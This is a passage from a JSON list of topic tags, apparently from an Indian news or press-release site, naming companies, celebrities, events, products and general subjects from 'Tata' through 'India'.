Hitachi"},{"term":"Tata Memorial Centre"},{"term":"Tata Power DDL"},{"term":"Tata Salt"},{"term":"Tata Strategic Management Group"},{"term":"Tata Tea"},{"term":"Taxis"},{"term":"Team Speedo India"},{"term":"TechnoBind"},{"term":"Telangana Government"},{"term":"Telangana State Police"},{"term":"Telemedicine"},{"term":"Textiles"},{"term":"The Body Shop India"},{"term":"The Chennai Angels"},{"term":"The Energy and Resources Institute"},{"term":"The Golkonda Hotel"},{"term":"The Lalit"},{"term":"The Loomba Foundation"},{"term":"The Mobile Wallet"},{"term":"Thomas Cook India"},{"term":"Tiago"},{"term":"Tiger Logistics"},{"term":"Til"},{"term":"Time Of Sports"},{"term":"Tisva"},{"term":"Toilet"},{"term":"Tollywood"},{"term":"Toothpaste"},{"term":"Toys"},{"term":"Trade"},{"term":"Trade fair"},{"term":"Trailer"},{"term":"Train"},{"term":"Trends"},{"term":"Triphala Churna"},{"term":"Truck"},{"term":"Trupay"},{"term":"Tuberculosis"},{"term":"Tum Bin 2"},{"term":"Typhoo tea"},{"term":"UAE Minister of Economy"},{"term":"UCWeb"},{"term":"UL"},{"term":"UNCTAD"},{"term":"UPCOMING MOVIE"},{"term":"UPSC"},{"term":"US Green Building Council"},{"term":"US Soybean Export Council"},{"term":"Ugam"},{"term":"Urban India"},{"term":"Urban Ladder"},{"term":"Urinary Incontinence"},{"term":"Usha"},{"term":"VC"},{"term":"VESCOP"},{"term":"VF Corporation"},{"term":"VIBGYOR High Group of Schools"},{"term":"VMware"},{"term":"VPS Rockland Hospital"},{"term":"Vacation"},{"term":"VedicGram"},{"term":"Veeam"},{"term":"Vega Schools"},{"term":"Vehicle"},{"term":"Vehicles"},{"term":"Venture Catalyst"},{"term":"Vianaar"},{"term":"Vihaan Network"},{"term":"Vile Parle"},{"term":"Vineet Relia"},{"term":"Vir Das"},{"term":"Virus"},{"term":"Vivanta by Taj"},{"term":"Vivekanand Education Society College of Pharmacy"},{"term":"Vivo IPL 2016"},{"term":"Vodafone M Pesa"},{"term":"Vodafone MPesa"},{"term":"Vogue India"},{"term":"Voucher"},{"term":"Voxtur Bio"},{"term":"Voylla"},{"term":"WAI"},{"term":"WD My passport Ultra"},{"term":"Wallets"},{"term":"Walnuts"},{"term":"Waters Edge Cafe"},{"term":"Welingkar Institute of Management Development and Research"},{"term":"West Bengal"},{"term":"Western Union"},{"term":"White paper"},{"term":"Wilson"},{"term":"Wind"},{"term":"Wipro Limited"},{"term":"Wisdomjobs"},{"term":"Womans Day"},{"term":"Women Employees"},{"term":"Women on Wednesdays"},{"term":"Women wear"},{"term":"World Blood Donor Day"},{"term":"World Breastfeeding Week"},{"term":"World Health Organisation"},{"term":"World Heart Day"},{"term":"World Mental Health Day"},{"term":"World Trade Center"},{"term":"World Trade Organization"},{"term":"World Water day"},{"term":"Wrogn"},{"term":"Zafrani Biryani Festival"},{"term":"Zee Action"},{"term":"Zee Cinema"},{"term":"Zee Music"},{"term":"Zeta"},{"term":"ZooZoo"},{"term":"ZyXEL Communications Corp"},{"term":"amusement parks"},{"term":"clutches"},{"term":"colleges"},{"term":"commercial vehicle"},{"term":"election"},{"term":"employees"},{"term":"festive season"},{"term":"fintech"},{"term":"infographic"},{"term":"mVisa"},{"term":"online fashion"},{"term":"pendants"},{"term":"pizzas"},{"term":"seeds"},{"term":"smart phone"},{"term":"sunglass lovers"},{"term":"sweets"},{"term":"timings"},{"term":"wheelchair"},{"term":"woman"},{"term":"world earth day"},{"term":"24 Mantra Organic"},{"term":"25th Convergence India 2017 Expo"},{"term":"3D Printing"},{"term":"3M"},{"term":"4th Dimension"},{"term":"5G"},{"term":"612 league"},{"term":"8K Miles"},{"term":"8th AWIM India Olympics"},{"term":"943 MY FM"},{"term":"AACSB"},{"term":"AACSB International"},{"term":"AAT"},{"term":"ABCD"},{"term":"ABECL"},{"term":"ABFRL"},{"term":"ABP News"},{"term":"AC"},{"term":"ACCA"},{"term":"ACREX India 2017"},{"term":"ADR"},{"term":"AGASHE"},{"term":"AGIL"},{"term":"AGNIFERA"},{"term":"AGP World"},{"term":"AHI"},{"term":"AIIMS"},{"term":"AISATS COOLPORT"},{"term":"ALFAA"},{"term":"AMMA"},{"term":"AMTL"},{"term":"AMYRA"},{"term":"API"},{"term":"APJ"},{"term":"APY"},{"term":"ASTON MARTIN MUMBAI"},{"term":"ATCS"},{"term":"ATL"},{"term":"AWS"},{"term":"Aadhaar"},{"term":"Aayush Mohan"},{"term":"Abhinav Bindra"},{"term":"Abhishek Bachchan"},{"term":"Accenture Labs"},{"term":"Accor Hotels"},{"term":"Actors"},{"term":"Actresses"},{"term":"Ad campaign"},{"term":"Adani Transmission"},{"term":"Adani Wilmar"},{"term":"AddressHealth"},{"term":"Adidas"},{"term":"Aditi Sharma"},{"term":"Aditya Birla Fashion"},{"term":"Aditya Birla Fashion and Retail Limited"},{"term":"Aditya Birla Group"},{"term":"Aditya Narayan"},{"term":"Aditya Seal"},{"term":"Advanced Hair Studio"},{"term":"Advanced Metering Technology"},{"term":"Advantages"},{"term":"Adventure"},{"term":"Advertising Standards Council of India"},{"term":"Advisory Board"},{"term":"Advocate"},{"term":"Aerospace"},{"term":"Affairs"},{"term":"Agency"},{"term":"Agile Software"},{"term":"Agritech"},{"term":"Ahilya Jewels"},{"term":"Aids"},{"term":"Air passenger traffic"},{"term":"AirAsia Berhad"},{"term":"AirAsia X"},{"term":"Airbus A350"},{"term":"Airconditioner"},{"term":"Airtel Payments Bank"},{"term":"Airwear"},{"term":"Aishwarya Rai"},{"term":"Ajmer"},{"term":"Ajwain"},{"term":"Akasa Singh"},{"term":"Akbar"},{"term":"Akhrot"},{"term":"Al Baraha Hospital"},{"term":"Al Basel Consultancy"},{"term":"Al Basel Group of Companies"},{"term":"Alcohol"},{"term":"Alibaba"},{"term":"Alibaba Mobile Business Group"},{"term":"All India Association of Industries"},{"term":"Aloe Vera Gel"},{"term":"Altico Capital"},{"term":"Aman Agarwal"},{"term":"Amar Chitra Katha"},{"term":"Amazon Global Selling Program"},{"term":"Amazon Launchpad"},{"term":"Amazon Prime"},{"term":"Ambi Pur"},{"term":"Ambience Group"},{"term":"Ambuja Cement"},{"term":"Ami Patel"},{"term":"Amila"},{"term":"Amila Lounge"},{"term":"Amit Behki"},{"term":"Amit Gossain"},{"term":"Amit Shah"},{"term":"Amity University"},{"term":"Amul"},{"term":"Amway"},{"term":"Amway Opportunity Foundation"},{"term":"Anaemia"},{"term":"Ananda Shankar Jayant"},{"term":"Anchanto"},{"term":"Anchor Electricals"},{"term":"Anil Pharande"},{"term":"Animal"},{"term":"Animated film"},{"term":"Animesh Bohara"},{"term":"Anirudh"},{"term":"Anirudh Ravichander"},{"term":"Aniseeds"},{"term":"Anita Borg Institute India"},{"term":"Anju Modi"},{"term":"Ankit Tiwari"},{"term":"Annapurna International School of Film and Media"},{"term":"Anti Dandruff Shampoo"},{"term":"Anti Virus"},{"term":"AntiVirus"},{"term":"Ants"},{"term":"Anything500"},{"term":"ApartmentADDA"},{"term":"Apollo Life"},{"term":"Apollo Medical Centre"},{"term":"Apple Iphones"},{"term":"Appliances"},{"term":"Arab"},{"term":"Arab Health 2016"},{"term":"Arabelle Collection"},{"term":"Arjun Bijlani"},{"term":"Arjun Rampal"},{"term":"Arnav Design Studio"},{"term":"Art Explore"},{"term":"Art Trisomy 21"},{"term":"Arthritis"},{"term":"Artificial Intelligence"},{"term":"Artisan Bazaar"},{"term":"Artwork"},{"term":"Arun Lakhani"},{"term":"Ashiana Housing"},{"term":"Ashima Sharma"},{"term":"Ashish Kapoor"},{"term":"Asia Education Leadership Award"},{"term":"Asia Pacific Bureau"},{"term":"Asian Business Exhibition and Conferences Ltd"},{"term":"Asian Granito India Limited"},{"term":"Asirvad Microfinance"},{"term":"Association of Accounting Technicians"},{"term":"Association of Spine Surgeons of India"},{"term":"Aster DM Healthcare"},{"term":"Astra Force"},{"term":"Astral Poly Technik"},{"term":"Athiya Shetty"},{"term":"Atom Technologies"},{"term":"Atos"},{"term":"Auto Rickshaw"},{"term":"Autodesk"},{"term":"Automobiles"},{"term":"Avasarala Technologies"},{"term":"Aviva Life Insurance"},{"term":"Awareness Campaign"},{"term":"Ayurvedacharya"},{"term":"Azim Premji University"},{"term":"BBPOU"},{"term":"BD India"},{"term":"BEAR GRYLLS"},{"term":"BEE"},{"term":"BEST"},{"term":"BFSI"},{"term":"BHEL"},{"term":"BIAL"},{"term":"BIGO LIVE"},{"term":"BIL"},{"term":"BILLS"},{"term":"BIM"},{"term":"BKC"},{"term":"BMS"},{"term":"BOB"},{"term":"BRIDES"},{"term":"BSH Household Appliances Manufacturing"},{"term":"BSNL"},{"term":"BTVi"},{"term":"Baahubali"},{"term":"Baba N Kalyani"},{"term":"Baba Ramdev"},{"term":"Baby Care"},{"term":"Baby Health"},{"term":"Bachelor of Mass Media"},{"term":"Badshah"},{"term":"Bag"},{"term":"Baggit"},{"term":"Bajaj V"},{"term":"Bakasur"},{"term":"Baleno Wicked"},{"term":"Balmer Lawrie"},{"term":"Band Baja Contest"},{"term":"Bandra Kurla Complex"},{"term":"Bangalore Football Stadium"},{"term":"Bangalore International Airport Limited"},{"term":"Bangalore Traffic Police"},{"term":"Bangkok"},{"term":"Bani Anand"},{"term":"Banks"},{"term":"Bappi Lahiri"},{"term":"Barbeque"},{"term":"Bareskin shoes"},{"term":"Barry Phillips"},{"term":"Bartending"},{"term":"Bathinda"},{"term":"Bathroom products"},{"term":"Bauma Conexpo India"},{"term":"Beardo"},{"term":"Beauty Brand"},{"term":"Beer lovers"},{"term":"Beetle Tech Fashion Tour"},{"term":"Befikre"},{"term":"Belong"},{"term":"Bengali"},{"term":"Bengaluru citizens"},{"term":"Bengaluru."},{"term":"Best Actor Challenge"},{"term":"Best Deal TV"},{"term":"Bhakti Sangeet Festival"},{"term":"Bharat Bill Payment System"},{"term":"Bharat Bill Payments Operating Unit"},{"term":"Bharat Heavy Electricals Limited"},{"term":"Bharat Nirman Foundation"},{"term":"Bharatiya Chhatra Sansad"},{"term":"Bharti Realty"},{"term":"Bhu sattva"},{"term":"Bicycle"},{"term":"Bicycles"},{"term":"Bidhannagar Municipal Corporation"},{"term":"Big Billion Days"},{"term":"Big Breaks"},{"term":"BigFoot Retail Solutions"},{"term":"Bill payment"},{"term":"Bill payments"},{"term":"Bing"},{"term":"Biocon Academy"},{"term":"Biocon Foundation"},{"term":"Biomatiques Identification"},{"term":"Biometrics"},{"term":"Bira 91"},{"term":"Birlasoft"},{"term":"Biscuit"},{"term":"Bizpluss"},{"term":"Blankets"},{"term":"Blood Bank"},{"term":"Blood Donation Camps"},{"term":"Blood Donation Day"},{"term":"Blue Star Limited"},{"term":"Blue Stone"},{"term":"Blue light"},{"term":"Bluetooth Speakers"},{"term":"Bluetooth speaker"},{"term":"Boat"},{"term":"Body"},{"term":"Body Care"},{"term":"BodyPower India"},{"term":"Bollywood Celebrity"},{"term":"Bollywood Movies"},{"term":"Bollywood Superstar"},{"term":"Bollywood diva"},{"term":"Bollywood music"},{"term":"Bombay Irani Cafe"},{"term":"Bombay Stock Exchange"},{"term":"Boost"},{"term":"Borivali"},{"term":"Bosch Household Appliances"},{"term":"Bottle"},{"term":"Boutique"},{"term":"Brazilian"},{"term":"Brett Lee"},{"term":"Bridal Wear"},{"term":"Bride"},{"term":"Brigade School"},{"term":"Britain"},{"term":"Britannia"},{"term":"British Council India"},{"term":"British brand"},{"term":"Browndove"},{"term":"Browndove Healthcare"},{"term":"Buddha"},{"term":"Budget 2017 Reaction"},{"term":"Budget expectations"},{"term":"Buenos Aires"},{"term":"Bureau of Energy Efficiency"},{"term":"Burger King India"},{"term":"Bus"},{"term":"Buses"},{"term":"Busness"},{"term":"Buy"},{"term":"C KRISHNIAH CHETTY JEWELLERS"},{"term":"C S Santosh"},{"term":"CAPDASE"},{"term":"CAPRICCI"},{"term":"CARE India"},{"term":"CASFo"},{"term":"CAT"},{"term":"CBRE PropFair"},{"term":"CBRE South Asia"},{"term":"CBSE"},{"term":"CENTRESTAGE"},{"term":"CHARLES \u0026 KEITH"},{"term":"CHILD SAFETY"},{"term":"CHINNAMMA"},{"term":"CII Agro Tech"},{"term":"CII Telangana"},{"term":"CIMA"},{"term":"CIS"},{"term":"CMI"},{"term":"CMR Institute of Technology"},{"term":"CMR University"},{"term":"CMRIT"},{"term":"COO"},{"term":"CREDAI Property Show"},{"term":"CRPF"},{"term":"CSB"},{"term":"CUMI"},{"term":"Cadbury"},{"term":"Cadila Pharmaceuticals"},{"term":"Cafe Pride"},{"term":"Calcutta Business School"},{"term":"California"},{"term":"Cameras"},{"term":"Campaigns"},{"term":"Cancer Day"},{"term":"Cancer Detection"},{"term":"Cancer Research"},{"term":"Cancer awareness"},{"term":"Capital First"},{"term":"Captain America"},{"term":"Car Pooling"},{"term":"Carbide"},{"term":"Cardiologist"},{"term":"Careers"},{"term":"Cargill India"},{"term":"Carom seeds"},{"term":"Carzonrent"},{"term":"Cashless Payments"},{"term":"Casio"},{"term":"Castor oil"},{"term":"Castrol India Limited"},{"term":"Cathay Dragon"},{"term":"Cathay Pacific Group"},{"term":"Cause"},{"term":"Celebrating Womanhood"},{"term":"Celiac disease"},{"term":"Celina Jaitley"},{"term":"Cellular Operators Association of India"},{"term":"Center fresh"},{"term":"Centre for Advancing and Launching Enterprises"},{"term":"Ceramics Asia"},{"term":"Ceremony"},{"term":"Certon Software Inc"},{"term":"Champions"},{"term":"Chandigarh police"},{"term":"Chandon"},{"term":"Channel"},{"term":"Characters"},{"term":"Charity"},{"term":"Chef Dhruv Oberoi"},{"term":"Chef Shazia Khan"},{"term":"Chemicals"},{"term":"Chennai Airport"},{"term":"Chennai Slam"},{"term":"Chennai Trade Centre"},{"term":"Chennaiyin FC"},{"term":"Chetan Bhagat"},{"term":"Chief Executive Officer"},{"term":"Chief Operating Officer"},{"term":"Chief Product Officer"},{"term":"Chief Technology Officer"},{"term":"Chikungunya"},{"term":"Child"},{"term":"Child Health"},{"term":"Child Relief and You"},{"term":"Children Clothing"},{"term":"Chinese New Year"},{"term":"Chitrangda Singh"},{"term":"Chocolate Lovers"},{"term":"Chokola"},{"term":"Chola"},{"term":"Choreographer"},{"term":"Chris Gayle"},{"term":"Christmas Cake"},{"term":"Christmas tree"},{"term":"Chupa Chups"},{"term":"Cipla"},{"term":"Citizen Watch"},{"term":"Citrus Pay"},{"term":"Cityscape Global"},{"term":"Civil Services"},{"term":"Civil Services Examination"},{"term":"Classical dance"},{"term":"Clean Energy"},{"term":"Clean and Green India"},{"term":"Cleopatra Beauty Wellness and Makeovers"},{"term":"Cleopatra Spa and salon"},{"term":"Clinics"},{"term":"Coca Cola International Premier Tennis League"},{"term":"Cochin"},{"term":"Cochlear"},{"term":"Cocktail Festival"},{"term":"Coconut Oil"},{"term":"Cocoona"},{"term":"Coffee Table Book"},{"term":"Collection"},{"term":"Color"},{"term":"Comedian"},{"term":"Comedy"},{"term":"Comments"},{"term":"Commercial Vehicles"},{"term":"Communication"},{"term":"Condiments"},{"term":"Conditioner"},{"term":"Confederation of Indian Industries"},{"term":"Connaught Place"},{"term":"Connect"},{"term":"Constitution Club of India"},{"term":"Consulting Firm"},{"term":"Consumer Products"},{"term":"Content Security Solution"},{"term":"Cookery"},{"term":"Coolers"},{"term":"Corn"},{"term":"Cornitos Nacho Crisps"},{"term":"Cornitos Refried Beans"},{"term":"Costa Coffee India"},{"term":"Council of Architecture"},{"term":"Coupons"},{"term":"Coursera"},{"term":"Courtyard by Marriot"},{"term":"Couture Collection"},{"term":"CrAdLE"},{"term":"Creative Peripherals"},{"term":"Creditseva"},{"term":"Cress"},{"term":"Criminal psychologist"},{"term":"Cristiano Ronaldo"},{"term":"Croma"},{"term":"Crompton"},{"term":"Crowne Plaza Hotel"},{"term":"CrunchyFashion"},{"term":"Crusaders Technologies"},{"term":"Crystal"},{"term":"Cucumber"},{"term":"Culture"},{"term":"Culture Machine"},{"term":"Cupid"},{"term":"Currency Notes"},{"term":"Curtain Raiser"},{"term":"Cushman \u0026 Wakefield"},{"term":"Cyber"},{"term":"Cyber Criminals"},{"term":"Cyber Security Policy"},{"term":"Cyberhub Gurgaon"},{"term":"Cycle Pure"},{"term":"Cycling"},{"term":"Cyclothon"},{"term":"Cyriac Joseph"},{"term":"DAL"},{"term":"DB Corp"},{"term":"DCP INDIA"},{"term":"DHA"},{"term":"DHFL Pramerica Life Insurance"},{"term":"DHL Express"},{"term":"DISTI"},{"term":"DJ Akanksha Popli"},{"term":"DJ Iria Iglesias"},{"term":"DJ Sunny Zahir"},{"term":"DLF Cyber City"},{"term":"DLF CyberHub"},{"term":"DLF Gardencity"},{"term":"DLF IT Park"},{"term":"DLF Promenade Mall"},{"term":"DLF5"},{"term":"DMA Asia Awards"},{"term":"DOEL INTERNATIONAL"},{"term":"DP World"},{"term":"DPS Indirapuram"},{"term":"DPS Vasant Kunj"},{"term":"DRN"},{"term":"DS Group"},{"term":"DSCI"},{"term":"DSI"},{"term":"DSLR"},{"term":"DSS"},{"term":"DVD"},{"term":"Da Milano"},{"term":"DaanUtsav"},{"term":"Dabur Amla Snake Oil"},{"term":"Dabur Egypt Limited"},{"term":"Dabur India Ltd"},{"term":"Dabur Red Paste"},{"term":"Dahej"},{"term":"Dairy"},{"term":"Dairy industry"},{"term":"Dalchini"},{"term":"Dandiya night"},{"term":"DataWind"},{"term":"Datsun"},{"term":"David Walker"},{"term":"Deaf"},{"term":"Deafblindness"},{"term":"Deakin University"},{"term":"Deals"},{"term":"Deals Right Now"},{"term":"Debit Cards"},{"term":"December"},{"term":"December Sales"},{"term":"Deco Window"},{"term":"Decoration"},{"term":"Deepa Malik"},{"term":"Deepak Hooda"},{"term":"Dell India"},{"term":"Demonstration"},{"term":"Denim dance"},{"term":"Denims"},{"term":"Denmark"},{"term":"Dental"},{"term":"Dentists"},{"term":"Deodorant"},{"term":"Deodorants"},{"term":"DermoViva Deodorants"},{"term":"DermoViva Olive"},{"term":"Dermoviva"},{"term":"Descendants of the Sun"},{"term":"Desert"},{"term":"Design Conclave 2016"},{"term":"DesignTech Systems"},{"term":"Designer jewellery"},{"term":"Desta Krishi Parivar"},{"term":"DestaGlobal"},{"term":"Details"},{"term":"Deutsche Telekom"},{"term":"Devo Ke Dev Mahadev"},{"term":"Dhanak"},{"term":"Dia Mirza"},{"term":"Diabetics"},{"term":"Diagnostics"},{"term":"DigiLocker"},{"term":"Digital Imaging Company"},{"term":"Digital Innovation"},{"term":"Digital Wallet"},{"term":"Digital transactions"},{"term":"Digitalization"},{"term":"Digitization"},{"term":"Dimsum"},{"term":"Dimsums"},{"term":"Dining restaurant"},{"term":"Direct To Home"},{"term":"Dish TV India"},{"term":"Dividend"},{"term":"Divine haat"},{"term":"Divinehaat"},{"term":"Diwali shopping"},{"term":"Doha"},{"term":"Dome"},{"term":"Don Bosco"},{"term":"Donuts"},{"term":"Dosa"},{"term":"Dove"},{"term":"Dr Lal PathLabs"},{"term":"Dr Mashoor Gulati"},{"term":"Dr Pankaj Aggarwal"},{"term":"Dr Rekha Mehra"},{"term":"Dr Seemma Saadikha"},{"term":"Dr Vivek Jawali"},{"term":"Drashti Dhami"},{"term":"Drishyam Films"},{"term":"Driver Training Program"},{"term":"Drug"},{"term":"Dry Fruits"},{"term":"Dubai Data Portal"},{"term":"Dubai Financial Market"},{"term":"Dubai Government"},{"term":"Dubai Maritime Summit 2016"},{"term":"Dubai Parks and Resorts"},{"term":"Dubai Smart Government"},{"term":"Dublin Square"},{"term":"Duggu Raghu"},{"term":"Durex"},{"term":"Durja Puja"},{"term":"Dwight Yorke"},{"term":"E Learning"},{"term":"E Payment"},{"term":"ECGC"},{"term":"EDUGILD"},{"term":"EML"},{"term":"ESCI"},{"term":"ET"},{"term":"EU Film Festival"},{"term":"Ear"},{"term":"Earthquake"},{"term":"East Bengal"},{"term":"Ecoppia"},{"term":"Ed Sheeran"},{"term":"Edelweiss Group"},{"term":"Edelweiss Tokio"},{"term":"Edgemakers"},{"term":"Edible oil"},{"term":"Edtech"},{"term":"Educomp School Conclave"},{"term":"Egoss"},{"term":"Elante Mall"},{"term":"Elections"},{"term":"Electric Pulse"},{"term":"Electronics Summit 2016"},{"term":"Elevator"},{"term":"Elm"},{"term":"Elysian Desire"},{"term":"Emaar MGF"},{"term":"Embassy Manyata Business Park"},{"term":"Embroidery"},{"term":"Emirati Womens Day"},{"term":"Employee Celebration Week"},{"term":"Energy Efficiency"},{"term":"Energy Efficient"},{"term":"Engagement"},{"term":"Engineering Staff College of India"},{"term":"Engineers"},{"term":"English language"},{"term":"Entice Jewellery"},{"term":"Environment Awareness Drive"},{"term":"Epilepsy"},{"term":"Equity"},{"term":"Eros International"},{"term":"Eros Now"},{"term":"Eros Sampoornam"},{"term":"Escalator"},{"term":"Esha Gupta"},{"term":"Essel Highways"},{"term":"Ethiopia"},{"term":"Ethiraj College"},{"term":"Etisalat"},{"term":"Euphony"},{"term":"EuroSchool"},{"term":"European Union Delegation"},{"term":"Event Capital"},{"term":"EveryMedia Technologies"},{"term":"Exalter Group"},{"term":"Exercise"},{"term":"Exhibitions"},{"term":"Expansion"},{"term":"Expense"},{"term":"ExportersIndia"},{"term":"Eyecare"},{"term":"F Bar and Lounge"},{"term":"FARAK"},{"term":"FArm"},{"term":"FC Pune City"},{"term":"FCC"},{"term":"FDI"},{"term":"FGII"},{"term":"FIAT Chrysler Automobiles India"},{"term":"FICO"},{"term":"FIFA 17"},{"term":"FIITJEE Delhi"},{"term":"FIITJEE Noida"},{"term":"FIITJEE Talent Reward Exam"},{"term":"FIL"},{"term":"FM Expo"},{"term":"FOX"},{"term":"FTSE"},{"term":"Fabindia"},{"term":"Fabrics"},{"term":"Facebook Messenger Bot"},{"term":"Fair \u0026 Lovely Foundation"},{"term":"Fairness cream"},{"term":"Fame"},{"term":"Family"},{"term":"Fan"},{"term":"FarEye"},{"term":"Farah Khan"},{"term":"Fashin"},{"term":"Fatima Sana Shaikh"},{"term":"February"},{"term":"Federation of Indian Chambers of Commerce and Industry"},{"term":"Federation of Indian Granite and Stone Industry"},{"term":"Felink Technology"},{"term":"Femina Miss India"},{"term":"Fenesta"},{"term":"Fenugreek Seed"},{"term":"Feriha"},{"term":"Festival of Colours"},{"term":"Festival of Hope"},{"term":"Festival of lights"},{"term":"Fevicol Hobby Ideas"},{"term":"Fiat Cars"},{"term":"FibroScan"},{"term":"FieldFresh Foods"},{"term":"Film Exhibition"},{"term":"Film Festival"},{"term":"Filmmaker"},{"term":"Finland"},{"term":"Firecrackers"},{"term":"Firm"},{"term":"Fixed Deposit"},{"term":"Flavor"},{"term":"Flights"},{"term":"FoodCloud"},{"term":"Forbes"},{"term":"Foreign Currency"},{"term":"Forgetech India 2016"},{"term":"Fortinet"},{"term":"Forum Mall"},{"term":"Founders Day"},{"term":"Frames"},{"term":"Franchise Salon"},{"term":"Fuel"},{"term":"Fueladream"},{"term":"Fullerton India"},{"term":"Fund"},{"term":"Funskool"},{"term":"Fuschia"},{"term":"Futsal"},{"term":"FutureOfWork"},{"term":"GAIL"},{"term":"GAIL India"},{"term":"GCI"},{"term":"GCI 2016"},{"term":"GE"},{"term":"GEMS Education"},{"term":"GERUA"},{"term":"GIGABYTE"},{"term":"GM India"},{"term":"GMR"},{"term":"GPA production"},{"term":"GPL"},{"term":"GRETI"},{"term":"GRT Bodhi SPA"},{"term":"GSBPL"},{"term":"GSMA"},{"term":"GSN Games"},{"term":"Games2win"},{"term":"Ganesh"},{"term":"Ganesh Chathurthi"},{"term":"Ganesha Ecosphere"},{"term":"Ganga"},{"term":"Gaston Sangoy"},{"term":"Gastroenterologist"},{"term":"Gateway of India"},{"term":"Gel Cream"},{"term":"Gem Enviro Management"},{"term":"Gen 6 Fibre Channel"},{"term":"Gender Diversity"},{"term":"General Management"},{"term":"Generators"},{"term":"Genes"},{"term":"Georgia Tech"},{"term":"GiMA"},{"term":"Giant Starkenn"},{"term":"Gift Cards"},{"term":"Gifts Industry"},{"term":"Gifts World Expo"},{"term":"Giftxoxo and Frogo"},{"term":"Ginger tea"},{"term":"Gionee"},{"term":"Girish R Gowda"},{"term":"Girl Child"},{"term":"Gits Food"},{"term":"Glasses"},{"term":"Global Citizen Festival"},{"term":"Global Citizen India"},{"term":"Global Connectivity Index"},{"term":"Global Consumer Products"},{"term":"Global Scholars Program"},{"term":"Global Wellness Day"},{"term":"Glorifire App"},{"term":"GoCoop"},{"term":"GoDaddy"},{"term":"Godrej Consumer Products"},{"term":"Godrej and Boyce"},{"term":"Gold Winner"},{"term":"Gold jewellery"},{"term":"Golden Peacock Awards"},{"term":"Golden Temple"},{"term":"Good Times Concept"},{"term":"Google Search Appliance"},{"term":"Gourmetdelight"},{"term":"Grace Hopper Celebration India"},{"term":"Graduation Day"},{"term":"Grand Hyatt Goa"},{"term":"Grand Hyatt Hotel"},{"term":"Grapes"},{"term":"Graphisoft"},{"term":"Grazia Beauty Weekend"},{"term":"Green Trends"},{"term":"Grinder"},{"term":"Guava"},{"term":"Guavas"},{"term":"Guitar Club"},{"term":"Gujrathi"},{"term":"Gujrati"},{"term":"Gulf Cooperation Council"},{"term":"Gunjan Aggarwal"},{"term":"Gunjan Jain"},{"term":"Gurgaon Food Freak"},{"term":"Guru AK Mishra"},{"term":"Gynecology"},{"term":"HBP"},{"term":"HD Channels"},{"term":"HEALTHIFYME"},{"term":"HFC"},{"term":"HGS"},{"term":"HH Sheikh Mohammed bin Rashid Al Maktoum"},{"term":"HICC"},{"term":"HITEC City"},{"term":"HIV"},{"term":"HKTDC"},{"term":"HMCL"},{"term":"HMFCL"},{"term":"HMIL"},{"term":"HOUSE OF MIRABELLA"},{"term":"HRPL"},{"term":"HUDCO"},{"term":"HUL"},{"term":"Hackathon"},{"term":"HackerRank"},{"term":"Hafele"},{"term":"Hair Clinic"},{"term":"Hair Color"},{"term":"Hair Growth"},{"term":"Hair Styling"},{"term":"Hair Stylist"},{"term":"Hampers"},{"term":"Handcrafted Rakhi"},{"term":"Handlooms"},{"term":"Hard Kaur"},{"term":"Hari Prasad"},{"term":"Harper Collins"},{"term":"Harpercollins"},{"term":"Harrdy Sandhu"},{"term":"Harshaali Malhotra"},{"term":"Haryana government"},{"term":"Hashtaag"},{"term":"Havas Asia Pacific"},{"term":"Havas Group"},{"term":"Havmor"},{"term":"Havmor Ice Cream"},{"term":"HawaBadlo"},{"term":"Hazaribagh"},{"term":"Healthy Child"},{"term":"Healthy Heart"},{"term":"Hearing Loss"},{"term":"Henkel"},{"term":"Herbal"},{"term":"Herbal Health"},{"term":"Highways"},{"term":"Hillary Clinton"},{"term":"Himachal Pradesh"},{"term":"Himalaya BabyCare"},{"term":"Hindi Cinema"},{"term":"Hindon Green Valley"},{"term":"Hindu Temple"},{"term":"Hinduja Global Solutions Limited"},{"term":"Hindustan Coca Cola"},{"term":"Hindustan Times Leadership Summit"},{"term":"Hindware"},{"term":"Hiring"},{"term":"Hitachi"},{"term":"Hitachi Systems Micro Clinic"},{"term":"Home Expo"},{"term":"Home Loans"},{"term":"Home automation"},{"term":"Homebuyers"},{"term":"Honda Cars India Ltd"},{"term":"Honda Motorcycle"},{"term":"Honda Motorcycle and Scooter India"},{"term":"Honeywell"},{"term":"Hong Kong Trade Development Council"},{"term":"Honor"},{"term":"Hookah"},{"term":"HopCar"},{"term":"Hotel Ashok"},{"term":"Hotel Bookings"},{"term":"Hotel Price Index"},{"term":"Hotel Surya"},{"term":"Hotel Taj Mahal"},{"term":"Hotel chains"},{"term":"Hotelbids Hospitality"},{"term":"Household"},{"term":"Houseware"},{"term":"Housing and Urban Development Corporation"},{"term":"Housingcom"},{"term":"Huawei Connectivity Index"},{"term":"Huawei Technologies"},{"term":"Huma Qureshi"},{"term":"Human Resource"},{"term":"Human Resources"},{"term":"Humma Humma"},{"term":"Hungama Digital Media"},{"term":"Hungund Events and Entertainment"},{"term":"Husband"},{"term":"Hyaat Regency"},{"term":"Hyatt Culinary Challenge"},{"term":"Hyderabad City Police"},{"term":"Hyderabadi"},{"term":"Hyundai Cricjockey"},{"term":"Hyundai Motor"},{"term":"Hyve Pryme"},{"term":"I Feel SafeTM"},{"term":"I League"},{"term":"IBC Infomedia"},{"term":"IBIS"},{"term":"ICA Edu Skills"},{"term":"ICC 2016"},{"term":"ICICI Lombard"},{"term":"ICICI Prudential"},{"term":"ICICI Prudential Life Insurance"},{"term":"ICS Group"},{"term":"ICT"},{"term":"IDBI Federal"},{"term":"IEIF"},{"term":"IESA"},{"term":"IFC"},{"term":"IFIM"},{"term":"IFIM institutions"},{"term":"IFMR"},{"term":"IIFA"},{"term":"IIHMR Delhi"},{"term":"IIM Kashipur"},{"term":"IIMC"},{"term":"IIT"},{"term":"IKFS"},{"term":"IMAGES Shopping Centre Awards"},{"term":"IMC"},{"term":"IMT"},{"term":"IMTEX 2017"},{"term":"INOX Leisure"},{"term":"INTERNAL AUDIT"},{"term":"IPH"},{"term":"IPL Season"},{"term":"IPL Superfan Card"},{"term":"IPPAI"},{"term":"IQ Wine Social"},{"term":"IRCTC"},{"term":"ISAAC"},{"term":"ISCA"},{"term":"ISGW"},{"term":"ISHQ JUNOON"},{"term":"IT Spending"},{"term":"ITC Foods"},{"term":"IWP"},{"term":"Icecream"},{"term":"Ilend"},{"term":"Imec"},{"term":"In2IT Technologies"},{"term":"Incubation Centre"},{"term":"Independence"},{"term":"Independence Rock"},{"term":"Indi.com"},{"term":"IndiGo"},{"term":"India Beach Fashion Week"},{"term":"India Design Mark"},{"term":"India Educational Investment Fund"},{"term":"India Gadgetz Expo 2016"},{"term":"India Habitat Center"},{"term":"India Handloom Brand"},{"term":"India 